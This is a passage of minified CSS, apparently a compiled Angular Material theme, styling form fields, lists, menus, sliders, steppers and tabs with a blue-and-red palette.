scale(.75);width:133.3333633333%}.mat-form-field-label-wrapper{top:-.84375em;padding-top:.84375em}.mat-form-field-label{top:1.34375em}.mat-form-field-underline{bottom:1.34375em}.mat-form-field-subscript-wrapper{font-size:75%;margin-top:.6666666667em;top:calc(100% - 1.7916666667em)}.mat-form-field-appearance-legacy .mat-form-field-wrapper{padding-bottom:1.25em}.mat-form-field-appearance-legacy .mat-form-field-infix{padding:.4375em 0}.mat-form-field-appearance-legacy.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label,.mat-form-field-appearance-legacy.mat-form-field-can-float .mat-input-server:focus+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.28125em) scale(.75) perspective(100px) translateZ(.00106px);width:133.3333933333%}.mat-form-field-appearance-legacy.mat-form-field-can-float .mat-form-field-autofill-control:-webkit-autofill+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.28125em) scale(.75) perspective(100px) translateZ(.00107px);width:133.3334033333%}.mat-form-field-appearance-legacy.mat-form-field-can-float .mat-input-server[label]:not(:label-shown)+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.28125em) scale(.75) perspective(100px) translateZ(.00108px);width:133.3334133333%}.mat-form-field-appearance-legacy .mat-form-field-label{top:1.28125em}.mat-form-field-appearance-legacy .mat-form-field-underline{bottom:1.25em}.mat-form-field-appearance-legacy .mat-form-field-subscript-wrapper{margin-top:.5416666667em;top:calc(100% - 1.6666666667em)}@media print{.mat-form-field-appearance-legacy.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label,.mat-form-field-appearance-legacy.mat-form-field-can-float .mat-input-server:focus+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.28116em) scale(.75)}.mat-form-field-appearance-legacy.mat-form-field-can-float .mat-form-field-autofill-control:-webkit-autofill+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.28115em) scale(.75)}.mat-form-field-appearance-legacy.mat-form-field-can-float .mat-input-server[label]:not(:label-shown)+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.28114em) scale(.75)}}.mat-form-field-appearance-fill .mat-form-field-infix{padding:.25em 0 .75em}.mat-form-field-appearance-fill .mat-form-field-label{top:1.09375em;margin-top:-.5em}.mat-form-field-appearance-fill.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label,.mat-form-field-appearance-fill.mat-form-field-can-float .mat-input-server:focus+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-.59373em) scale(.75);width:133.3333533333%}.mat-form-field-appearance-fill.mat-form-field-can-float .mat-input-server[label]:not(:label-shown)+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-.59372em) scale(.75);width:133.3333633333%}.mat-form-field-appearance-outline .mat-form-field-infix{padding:1em 0}.mat-form-field-appearance-outline .mat-form-field-label{top:1.84375em;margin-top:-.25em}.mat-form-field-appearance-outline.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label,.mat-form-field-appearance-outline.mat-form-field-can-float .mat-input-server:focus+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.59373em) scale(.75);width:133.3333533333%}.mat-form-field-appearance-outline.mat-form-field-can-float .mat-input-server[label]:not(:label-shown)+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.59372em) scale(.75);width:133.3333633333%}.mat-grid-tile-header,.mat-grid-tile-footer{font-size:14px}.mat-grid-tile-header .mat-line,.mat-grid-tile-footer .mat-line{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;box-sizing:border-box}.mat-grid-tile-header .mat-line:nth-child(n+2),.mat-grid-tile-footer .mat-line:nth-child(n+2){font-size:12px}.mat-icon.mat-primary{color:#3a56a8}.mat-icon.mat-accent{color:#7d96ce}.mat-icon.mat-warn{color:#d72638}.mat-form-field-type-mat-native-select .mat-form-field-infix:after{color:#0000008a}.mat-input-element:disabled,.mat-form-field-type-mat-native-select.mat-form-field-disabled .mat-form-field-infix:after{color:#00000061}.mat-input-element{caret-color:#3a56a8}.mat-input-element::placeholder{color:#0000006b}.mat-input-element::-moz-placeholder{color:#0000006b}.mat-input-element::-webkit-input-placeholder{color:#0000006b}.mat-input-element:-ms-input-placeholder{color:#0000006b}.mat-form-field.mat-accent .mat-input-element{caret-color:#7d96ce}.mat-form-field.mat-warn .mat-input-element,.mat-form-field-invalid .mat-input-element{caret-color:#d72638}.mat-form-field-type-mat-native-select.mat-form-field-invalid .mat-form-field-infix:after{color:#d72638}input.mat-input-element{margin-top:-.0625em}.mat-list-base .mat-list-item,.mat-list-base .mat-list-option{color:#000000de}.mat-list-base .mat-subheader{color:#0000008a}.mat-list-base .mat-list-item-disabled{background-color:#eee;color:#00000061}.mat-list-option:hover,.mat-list-option:focus,.mat-nav-list .mat-list-item:hover,.mat-nav-list .mat-list-item:focus,.mat-action-list .mat-list-item:hover,.mat-action-list .mat-list-item:focus{background:rgba(0,0,0,.04)}.mat-list-single-selected-option,.mat-list-single-selected-option:hover,.mat-list-single-selected-option:focus{background:rgba(0,0,0,.12)}.mat-list-item,.mat-list-option{font-family:Roboto-Light}.mat-list-base .mat-list-item{font-size:16px}.mat-list-base .mat-list-item .mat-line{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;box-sizing:border-box}.mat-list-base .mat-list-item .mat-line:nth-child(n+2){font-size:14px}.mat-list-base .mat-list-option{font-size:16px}.mat-list-base .mat-list-option .mat-line{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;box-sizing:border-box}.mat-list-base .mat-list-option .mat-line:nth-child(n+2){font-size:14px}.mat-list-base .mat-subheader{font-family:Roboto-Light;font-size:14px;font-weight:500}.mat-list-base[dense] .mat-list-item{font-size:12px}.mat-list-base[dense] .mat-list-item .mat-line{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;box-sizing:border-box}.mat-list-base[dense] .mat-list-item .mat-line:nth-child(n+2){font-size:12px}.mat-list-base[dense] .mat-list-option{font-size:12px}.mat-list-base[dense] .mat-list-option .mat-line{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;box-sizing:border-box}.mat-list-base[dense] .mat-list-option .mat-line:nth-child(n+2){font-size:12px}.mat-list-base[dense] .mat-subheader{font-family:Roboto-Light;font-size:12px;font-weight:500}.mat-menu-panel{background:white}.mat-menu-panel:not([class*=mat-elevation-z]){box-shadow:0 2px 4px -1px #0003,0 4px 5px #00000024,0 1px 10px #0000001f}.mat-menu-item{background:transparent;color:#000000de}.mat-menu-item[disabled],.mat-menu-item[disabled] .mat-menu-submenu-icon,.mat-menu-item[disabled] .mat-icon-no-color{color:#00000061}.mat-menu-item .mat-icon-no-color,.mat-menu-submenu-icon{color:#0000008a}.mat-menu-item:hover:not([disabled]),.mat-menu-item.cdk-program-focused:not([disabled]),.mat-menu-item.cdk-keyboard-focused:not([disabled]),.mat-menu-item-highlighted:not([disabled]){background:rgba(0,0,0,.04)}.mat-menu-item{font-family:Roboto-Light;font-size:14px;font-weight:400}.mat-paginator{background:white}.mat-paginator,.mat-paginator-page-size .mat-select-trigger{color:#0000008a}.mat-paginator-decrement,.mat-paginator-increment{border-top:2px solid rgba(0,0,0,.54);border-right:2px solid rgba(0,0,0,.54)}.mat-paginator-first,.mat-paginator-last{border-top:2px solid rgba(0,0,0,.54)}.mat-icon-button[disabled] .mat-paginator-decrement,.mat-icon-button[disabled] .mat-paginator-increment,.mat-icon-button[disabled] .mat-paginator-first,.mat-icon-button[disabled] .mat-paginator-last{border-color:#00000061}.mat-paginator-container{min-height:56px}.mat-paginator,.mat-paginator-page-size .mat-select-trigger{font-family:Roboto-Light;font-size:12px}.mat-progress-bar-background{fill:#cad1e6}.mat-progress-bar-buffer{background-color:#cad1e6}.mat-progress-bar-fill:after{background-color:#3a56a8}.mat-progress-bar.mat-accent .mat-progress-bar-background{fill:#dbe1ef}.mat-progress-bar.mat-accent .mat-progress-bar-buffer{background-color:#dbe1ef}.mat-progress-bar.mat-accent .mat-progress-bar-fill:after{background-color:#7d96ce}.mat-progress-bar.mat-warn .mat-progress-bar-background{fill:#f1c5ca}.mat-progress-bar.mat-warn .mat-progress-bar-buffer{background-color:#f1c5ca}.mat-progress-bar.mat-warn .mat-progress-bar-fill:after{background-color:#d72638}.mat-progress-spinner circle,.mat-spinner circle{stroke:#3a56a8}.mat-progress-spinner.mat-accent circle,.mat-spinner.mat-accent circle{stroke:#7d96ce}.mat-progress-spinner.mat-warn circle,.mat-spinner.mat-warn circle{stroke:#d72638}.mat-radio-outer-circle{border-color:#0000008a}.mat-radio-button.mat-primary.mat-radio-checked .mat-radio-outer-circle{border-color:#3a56a8}.mat-radio-button.mat-primary .mat-radio-inner-circle,.mat-radio-button.mat-primary .mat-radio-ripple .mat-ripple-element:not(.mat-radio-persistent-ripple),.mat-radio-button.mat-primary.mat-radio-checked .mat-radio-persistent-ripple,.mat-radio-button.mat-primary:active .mat-radio-persistent-ripple{background-color:#3a56a8}.mat-radio-button.mat-accent.mat-radio-checked .mat-radio-outer-circle{border-color:#7d96ce}.mat-radio-button.mat-accent .mat-radio-inner-circle,.mat-radio-button.mat-accent .mat-radio-ripple .mat-ripple-element:not(.mat-radio-persistent-ripple),.mat-radio-button.mat-accent.mat-radio-checked .mat-radio-persistent-ripple,.mat-radio-button.mat-accent:active .mat-radio-persistent-ripple{background-color:#7d96ce}.mat-radio-button.mat-warn.mat-radio-checked .mat-radio-outer-circle{border-color:#d72638}.mat-radio-button.mat-warn .mat-radio-inner-circle,.mat-radio-button.mat-warn .mat-radio-ripple .mat-ripple-element:not(.mat-radio-persistent-ripple),.mat-radio-button.mat-warn.mat-radio-checked .mat-radio-persistent-ripple,.mat-radio-button.mat-warn:active .mat-radio-persistent-ripple{background-color:#d72638}.mat-radio-button.mat-radio-disabled.mat-radio-checked .mat-radio-outer-circle,.mat-radio-button.mat-radio-disabled .mat-radio-outer-circle{border-color:#00000061}.mat-radio-button.mat-radio-disabled .mat-radio-ripple .mat-ripple-element,.mat-radio-button.mat-radio-disabled .mat-radio-inner-circle{background-color:#00000061}.mat-radio-button.mat-radio-disabled .mat-radio-label-content{color:#00000061}.mat-radio-button .mat-ripple-element{background-color:#000}.mat-radio-button{font-family:Roboto-Light}.mat-select-value{color:#000000de}.mat-select-placeholder{color:#0000006b}.mat-select-disabled .mat-select-value{color:#00000061}.mat-select-arrow{color:#0000008a}.mat-select-panel{background:white}.mat-select-panel:not([class*=mat-elevation-z]){box-shadow:0 2px 4px -1px #0003,0 4px 5px #00000024,0 1px 10px #0000001f}.mat-select-panel .mat-option.mat-selected:not(.mat-option-multiple){background:rgba(0,0,0,.12)}.mat-form-field.mat-focused.mat-primary .mat-select-arrow{color:#3a56a8}.mat-form-field.mat-focused.mat-accent .mat-select-arrow{color:#7d96ce}.mat-form-field.mat-focused.mat-warn .mat-select-arrow,.mat-form-field .mat-select.mat-select-invalid .mat-select-arrow{color:#d72638}.mat-form-field .mat-select.mat-select-disabled .mat-select-arrow{color:#00000061}.mat-select{font-family:Roboto-Light}.mat-select-trigger{height:1.125em}.mat-drawer-container{background-color:#fafafa;color:#000000de}.mat-drawer{background-color:#fff;color:#000000de}.mat-drawer.mat-drawer-push{background-color:#fff}.mat-drawer:not(.mat-drawer-side){box-shadow:0 8px 10px -5px #0003,0 16px 24px 2px #00000024,0 6px 30px 5px #0000001f}.mat-drawer-side{border-right:solid 1px rgba(0,0,0,.12)}.mat-drawer-side.mat-drawer-end,[dir=rtl] .mat-drawer-side{border-left:solid 1px rgba(0,0,0,.12);border-right:none}[dir=rtl] .mat-drawer-side.mat-drawer-end{border-left:none;border-right:solid 1px rgba(0,0,0,.12)}.mat-drawer-backdrop.mat-drawer-shown{background-color:#0009}.mat-slide-toggle.mat-checked .mat-slide-toggle-thumb{background-color:#7d96ce}.mat-slide-toggle.mat-checked .mat-slide-toggle-bar{background-color:#7d96ce8a}.mat-slide-toggle.mat-checked .mat-ripple-element{background-color:#7d96ce}.mat-slide-toggle.mat-primary.mat-checked .mat-slide-toggle-thumb{background-color:#3a56a8}.mat-slide-toggle.mat-primary.mat-checked .mat-slide-toggle-bar{background-color:#3a56a88a}.mat-slide-toggle.mat-primary.mat-checked .mat-ripple-element{background-color:#3a56a8}.mat-slide-toggle.mat-warn.mat-checked .mat-slide-toggle-thumb{background-color:#d72638}.mat-slide-toggle.mat-warn.mat-checked .mat-slide-toggle-bar{background-color:#d726388a}.mat-slide-toggle.mat-warn.mat-checked .mat-ripple-element{background-color:#d72638}.mat-slide-toggle:not(.mat-checked) .mat-ripple-element{background-color:#000}.mat-slide-toggle-thumb{box-shadow:0 2px 1px -1px #0003,0 1px 1px #00000024,0 1px 3px #0000001f;background-color:#fafafa}.mat-slide-toggle-bar{background-color:#00000061}.mat-slide-toggle-content{font-family:Roboto-Light}.mat-slider-track-background{background-color:#00000042}.mat-slider.mat-primary .mat-slider-track-fill,.mat-slider.mat-primary .mat-slider-thumb,.mat-slider.mat-primary .mat-slider-thumb-label{background-color:#3a56a8}.mat-slider.mat-primary .mat-slider-thumb-label-text{color:#fff}.mat-slider.mat-primary .mat-slider-focus-ring{background-color:#3a56a833}.mat-slider.mat-accent .mat-slider-track-fill,.mat-slider.mat-accent .mat-slider-thumb,.mat-slider.mat-accent .mat-slider-thumb-label{background-color:#7d96ce}.mat-slider.mat-accent .mat-slider-thumb-label-text{color:#000}.mat-slider.mat-accent .mat-slider-focus-ring{background-color:#7d96ce33}.mat-slider.mat-warn .mat-slider-track-fill,.mat-slider.mat-warn .mat-slider-thumb,.mat-slider.mat-warn .mat-slider-thumb-label{background-color:#d72638}.mat-slider.mat-warn .mat-slider-thumb-label-text{color:#fff}.mat-slider.mat-warn .mat-slider-focus-ring{background-color:#d7263833}.mat-slider:hover .mat-slider-track-background,.mat-slider.cdk-focused .mat-slider-track-background{background-color:#00000061}.mat-slider.mat-slider-disabled .mat-slider-track-background,.mat-slider.mat-slider-disabled .mat-slider-track-fill,.mat-slider.mat-slider-disabled .mat-slider-thumb,.mat-slider.mat-slider-disabled:hover .mat-slider-track-background{background-color:#00000042}.mat-slider.mat-slider-min-value .mat-slider-focus-ring{background-color:#0000001f}.mat-slider.mat-slider-min-value.mat-slider-thumb-label-showing .mat-slider-thumb,.mat-slider.mat-slider-min-value.mat-slider-thumb-label-showing .mat-slider-thumb-label{background-color:#000000de}.mat-slider.mat-slider-min-value.mat-slider-thumb-label-showing.cdk-focused .mat-slider-thumb,.mat-slider.mat-slider-min-value.mat-slider-thumb-label-showing.cdk-focused .mat-slider-thumb-label{background-color:#00000042}.mat-slider.mat-slider-min-value:not(.mat-slider-thumb-label-showing) .mat-slider-thumb{border-color:#00000042;background-color:transparent}.mat-slider.mat-slider-min-value:not(.mat-slider-thumb-label-showing):hover .mat-slider-thumb,.mat-slider.mat-slider-min-value:not(.mat-slider-thumb-label-showing).cdk-focused .mat-slider-thumb{border-color:#00000061}.mat-slider.mat-slider-min-value:not(.mat-slider-thumb-label-showing):hover.mat-slider-disabled .mat-slider-thumb,.mat-slider.mat-slider-min-value:not(.mat-slider-thumb-label-showing).cdk-focused.mat-slider-disabled .mat-slider-thumb{border-color:#00000042}.mat-slider-has-ticks .mat-slider-wrapper:after{border-color:#000000b3}.mat-slider-horizontal .mat-slider-ticks{background-image:repeating-linear-gradient(to right,rgba(0,0,0,.7),rgba(0,0,0,.7) 2px,transparent 0,transparent);background-image:-moz-repeating-linear-gradient(.0001deg,rgba(0,0,0,.7),rgba(0,0,0,.7) 2px,transparent 0,transparent)}.mat-slider-vertical .mat-slider-ticks{background-image:repeating-linear-gradient(to bottom,rgba(0,0,0,.7),rgba(0,0,0,.7) 2px,transparent 0,transparent)}.mat-slider-thumb-label-text{font-family:Roboto-Light;font-size:12px;font-weight:500}.mat-step-header.cdk-keyboard-focused,.mat-step-header.cdk-program-focused,.mat-step-header:hover:not([aria-disabled]),.mat-step-header:hover[aria-disabled=false]{background-color:#0000000a}.mat-step-header:hover[aria-disabled=true]{cursor:default}@media (hover: none){.mat-step-header:hover{background:none}}.mat-step-header .mat-step-label,.mat-step-header .mat-step-optional{color:#0000008a}.mat-step-header .mat-step-icon{background-color:#0000008a;color:#fff}.mat-step-header .mat-step-icon-selected,.mat-step-header .mat-step-icon-state-done,.mat-step-header .mat-step-icon-state-edit{background-color:#3a56a8;color:#fff}.mat-step-header.mat-accent .mat-step-icon{color:#000}.mat-step-header.mat-accent .mat-step-icon-selected,.mat-step-header.mat-accent .mat-step-icon-state-done,.mat-step-header.mat-accent .mat-step-icon-state-edit{background-color:#7d96ce;color:#000}.mat-step-header.mat-warn .mat-step-icon{color:#fff}.mat-step-header.mat-warn .mat-step-icon-selected,.mat-step-header.mat-warn .mat-step-icon-state-done,.mat-step-header.mat-warn .mat-step-icon-state-edit{background-color:#d72638;color:#fff}.mat-step-header .mat-step-icon-state-error{background-color:transparent;color:#d72638}.mat-step-header .mat-step-label.mat-step-label-active{color:#000000de}.mat-step-header .mat-step-label.mat-step-label-error{color:#d72638}.mat-stepper-horizontal,.mat-stepper-vertical{background-color:#fff}.mat-stepper-vertical-line:before{border-left-color:#0000001f}.mat-horizontal-stepper-header:before,.mat-horizontal-stepper-header:after,.mat-stepper-horizontal-line{border-top-color:#0000001f}.mat-horizontal-stepper-header{height:72px}.mat-stepper-label-position-bottom .mat-horizontal-stepper-header,.mat-vertical-stepper-header{padding:24px}.mat-stepper-vertical-line:before{top:-16px;bottom:-16px}.mat-stepper-label-position-bottom .mat-horizontal-stepper-header:after,.mat-stepper-label-position-bottom .mat-horizontal-stepper-header:before{top:36px}.mat-stepper-label-position-bottom .mat-stepper-horizontal-line{top:36px}.mat-stepper-vertical,.mat-stepper-horizontal{font-family:Roboto-Light}.mat-step-label{font-size:14px;font-weight:400}.mat-step-sub-label-error{font-weight:400}.mat-step-label-error{font-size:14px}.mat-step-label-selected{font-size:14px;font-weight:500}.mat-sort-header-arrow{color:#757575}.mat-tab-nav-bar,.mat-tab-header{border-bottom:1px solid rgba(0,0,0,.12)}.mat-tab-group-inverted-header .mat-tab-nav-bar,.mat-tab-group-inverted-header .mat-tab-header{border-top:1px solid rgba(0,0,0,.12);border-bottom:none}.mat-tab-label,.mat-tab-link{color:#000000de}.mat-tab-label.mat-tab-disabled,.mat-tab-link.mat-tab-disabled{color:#00000061}.mat-tab-header-pagination-chevron{border-color:#000000de}.mat-tab-header-pagination-disabled .mat-tab-header-pagination-chevron{border-color:#00000061}.mat-tab-group[class*=mat-background-]>.mat-tab-header,.mat-tab-nav-bar[class*=mat-background-]{border-bottom:none;border-top:none}.mat-tab-group.mat-primary .mat-tab-label.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-group.mat-primary .mat-tab-label.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-group.mat-primary .mat-tab-link.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-group.mat-primary .mat-tab-link.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-primary .mat-tab-label.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-primary .mat-tab-label.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-primary .mat-tab-link.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-primary .mat-tab-link.cdk-program-focused:not(.mat-tab-disabled){background-color:#7d96ce4d}.mat-tab-group.mat-primary .mat-ink-bar,.mat-tab-nav-bar.mat-primary .mat-ink-bar{background-color:#3a56a8}.mat-tab-group.mat-primary.mat-background-primary>.mat-tab-header .mat-ink-bar,.mat-tab-group.mat-primary.mat-background-primary>.mat-tab-link-container .mat-ink-bar,.mat-tab-nav-bar.mat-primary.mat-background-primary>.mat-tab-header .mat-ink-bar,.mat-tab-nav-bar.mat-primary.mat-background-primary>.mat-tab-link-container .mat-ink-bar{background-color:#fff}.mat-tab-group.mat-accent .mat-tab-label.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-group.mat-accent .mat-tab-label.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-group.mat-accent .mat-tab-link.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-group.mat-accent .mat-tab-link.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-accent .mat-tab-label.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-accent .mat-tab-label.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-accent .mat-tab-link.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-accent .mat-tab-link.cdk-program-focused:not(.mat-tab-disabled){background-color:#c2cde84d}.mat-tab-group.mat-accent .mat-ink-bar,.mat-tab-nav-bar.mat-accent .mat-ink-bar{background-color:#7d96ce}.mat-tab-group.mat-accent.mat-background-accent>.mat-tab-header .mat-ink-bar,.mat-tab-group.mat-accent.mat-background-accent>.mat-tab-link-container .mat-ink-bar,.mat-tab-nav-bar.mat-accent.mat-background-accent>.mat-tab-header .mat-ink-bar,.mat-tab-nav-bar.mat-accent.mat-background-accent>.mat-tab-link-container .mat-ink-bar{background-color:#000}.mat-tab-group.mat-warn .mat-tab-label.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-group.mat-warn .mat-tab-label.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-group.mat-warn .mat-tab-link.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-group.mat-warn .mat-tab-link.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-warn .mat-tab-label.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-warn .mat-tab-label.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-warn .mat-tab-link.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-warn .mat-tab-link.cdk-program-focused:not(.mat-tab-disabled){background-color:#ffcdc54d}.mat-tab-group.mat-warn .mat-ink-bar,.mat-tab-nav-bar.mat-warn .mat-ink-bar{background-color:#d72638}.mat-tab-group.mat-warn.mat-background-warn>.mat-tab-header .mat-ink-bar,.mat-tab-group.mat-warn.mat-background-warn>.mat-tab-link-container .mat-ink-bar,.mat-tab-nav-bar.mat-warn.mat-background-warn>.mat-tab-header .mat-ink-bar,.mat-tab-nav-bar.mat-warn.mat-background-warn>.mat-tab-link-container .mat-ink-bar{background-color:#fff}.mat-tab-group.mat-background-primary .mat-tab-label.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-group.mat-background-primary .mat-tab-label.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-group.mat-background-primary .mat-tab-link.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-group.mat-background-primary .mat-tab-link.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-background-primary .mat-tab-label.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-background-primary .mat-tab-label.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-background-primary .mat-tab-link.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-background-primary .mat-tab-link.cdk-program-focused:not(.mat-tab-disabled){background-color:#7d96ce4d}.mat-tab-group.mat-background-primary>.mat-tab-header,.mat-tab-group.mat-background-primary>.mat-tab-link-container,.mat-tab-group.mat-background-primary>.mat-tab-header-pagination,.mat-tab-nav-bar.mat-background-primary>.mat-tab-header,.mat-tab-nav-bar.mat-background-primary>.mat-tab-link-container,.mat-tab-nav-bar.mat-background-primary>.mat-tab-header-pagination{background-color:#3a56a8}.mat-tab-group.mat-background-primary>.mat-tab-header .mat-tab-label,.mat-tab-group.mat-background-primary>.mat-tab-link-container .mat-tab-link,.mat-tab-nav-bar.mat-background-primary>.mat-tab-header .mat-tab-label,.mat-tab-nav-bar.mat-background-primary>.mat-tab-link-container .mat-tab-link{color:#fff}.mat-tab-group.mat-background-primary>.mat-tab-header .mat-tab-label.mat-tab-disabled,.mat-tab-group.mat-background-primary>.mat-tab-link-container .mat-tab-link.mat-tab-disabled,.mat-tab-nav-bar.mat-background-primary>.mat-tab-header .mat-tab-label.mat-tab-disabled,.mat-tab-nav-bar.mat-background-primary>.mat-tab-link-container .mat-tab-link.mat-tab-disabled{color:#fff6}.mat-tab-group.mat-background-primary>.mat-tab-header .mat-tab-header-pagination-chevron,.mat-tab-group.mat-background-primary>.mat-tab-header-pagination .mat-tab-header-pagination-chevron,.mat-tab-group.mat-background-primary>.mat-tab-link-container .mat-focus-indicator:before,.mat-tab-group.mat-background-primary>.mat-tab-header .mat-focus-indicator:before,.mat-tab-nav-bar.mat-background-primary>.mat-tab-header .mat-tab-header-pagination-chevron,.mat-tab-nav-bar.mat-background-primary>.mat-tab-header-pagination .mat-tab-header-pagination-chevron,.mat-tab-nav-bar.mat-background-primary>.mat-tab-link-container .mat-focus-indicator:before,.mat-tab-nav-bar.mat-background-primary>.mat-tab-header .mat-focus-indicator:before{border-color:#fff}.mat-tab-group.mat-background-primary>.mat-tab-header .mat-tab-header-pagination-disabled .mat-tab-header-pagination-chevron,.mat-tab-group.mat-background-primary>.mat-tab-header-pagination-disabled .mat-tab-header-pagination-chevron,.mat-tab-nav-bar.mat-background-primary>.mat-tab-header .mat-tab-header-pagination-disabled .mat-tab-header-pagination-chevron,.mat-tab-nav-bar.mat-background-primary>.mat-tab-header-pagination-disabled .mat-tab-header-pagination-chevron{border-color:#fff;opacity:.4}.mat-tab-group.mat-background-primary>.mat-tab-header .mat-ripple-element,.mat-tab-group.mat-background-primary>.mat-tab-link-container .mat-ripple-element,.mat-tab-group.mat-background-primary>.mat-tab-header-pagination .mat-ripple-element,.mat-tab-nav-bar.mat-background-primary>.mat-tab-header .mat-ripple-element,.mat-tab-nav-bar.mat-background-primary>.mat-tab-link-container .mat-ripple-element,.mat-tab-nav-bar.mat-background-primary>.mat-tab-header-pagination .mat-ripple-element{background-color:#fff;opacity:.12}.mat-tab-group.mat-background-accent .mat-tab-label.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-group.mat-background-accent .mat-tab-label.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-group.mat-background-accent .mat-tab-link.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-group.mat-background-accent .mat-tab-link.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-background-accent .mat-tab-label.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-background-accent .mat-tab-label.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-background-accent .mat-tab-link.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-background-accent .mat-tab-link.cdk-program-focused:not(.mat-tab-disabled){background-color:#c2cde84d}.mat-tab-group.mat-background-accent>.mat-tab-header,.mat-tab-group.mat-background-accent>.mat-tab-link-container,.mat-tab-group.mat-background-accent>.mat-tab-header-pagination,.mat-tab-nav-bar.mat-background-accent>.mat-tab-header,.mat-tab-nav-bar.mat-background-accent>.mat-tab-link-container,.mat-tab-nav-bar.mat-background-accent>.mat-tab-header-pagination{background-color:#7d96ce}.mat-tab-group.mat-background-accent>.mat-tab-header .mat-tab-label,.mat-tab-group.mat-background-accent>.mat-tab-link-container .mat-tab-link,.mat-tab-nav-bar.mat-background-accent>.mat-tab-header .mat-tab-label,.mat-tab-nav-bar.mat-background-accent>.mat-tab-link-container .mat-tab-link{color:#000}.mat-tab-group.mat-background-accent>.mat-tab-header .mat-tab-label.mat-tab-disabled,.mat-tab-group.mat-background-accent>.mat-tab-link-container .mat-tab-link.mat-tab-disabled,.mat-tab-nav-bar.mat-background-accent>.mat-tab-header .mat-tab-label.mat-tab-disabled,.mat-tab-nav-bar.mat-background-accent>.mat-tab-link-container .mat-tab-link.mat-tab-disabled{color:#0006}.mat-tab-group.mat-background-accent>.mat-tab-header .mat-tab-header-pagination-chevron,.mat-tab-group.mat-background-accent>.mat-tab-header-pagination .mat-tab-header-pagination-chevron,.mat-tab-group.mat-background-accent>.mat-tab-link-container .mat-focus-indicator:before,.mat-tab-group.mat-background-accent>.mat-tab-header .mat-focus-indicator:before,.mat-tab-nav-bar.mat-background-accent>.mat-tab-header .mat-tab-header-pagination-chevron,.mat-tab-nav-bar.mat-background-accent>.mat-tab-header-pagination .mat-tab-header-pagination-chevron,.mat-tab-nav-bar.mat-background-accent>.mat-tab-link-container .mat-focus-indicator:before,.mat-tab-nav-bar.mat-background-accent>.mat-tab-header .mat-focus-indicator:before{border-color:#000}.mat-tab-group.mat-background-accent>.mat-tab-header .mat-tab-header-pagination-disabled .mat-tab-header-pagination-chevron,.mat-tab-group.mat-background-accent>.mat-tab-header-pagination-disabled .mat-tab-header-pagination-chevron,.mat-tab-nav-bar.mat-background-accent>.mat-tab-header .mat-tab-header-pagination-disabled .mat-tab-header-pagination-chevron,.mat-tab-nav-bar.mat-background-accent>.mat-tab-header-pagination-disabled .mat-tab-header-pagination-chevron{border-color:#000;opacity:.4}.mat-tab-group.mat-background-accent>.mat-tab-header .mat-ripple-element,.mat-tab-group.mat-background-accent>.mat-tab-link-container .mat-ripple-element,.mat-tab-group.mat-background-accent>.mat-tab-header-pagination .mat-ripple-element,.mat-tab-nav-bar.mat-background-accent>.mat-tab-header .mat-ripple-element,.mat-tab-nav-bar.mat-background-accent>.mat-tab-link-container .mat-ripple-element,.mat-tab-nav-bar.mat-background-accent>.mat-tab-header-pagination .mat-ripple-element{background-color:#000;opacity:.12}.mat-tab-group.mat-background-warn .mat-tab-label.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-group.mat-background-warn 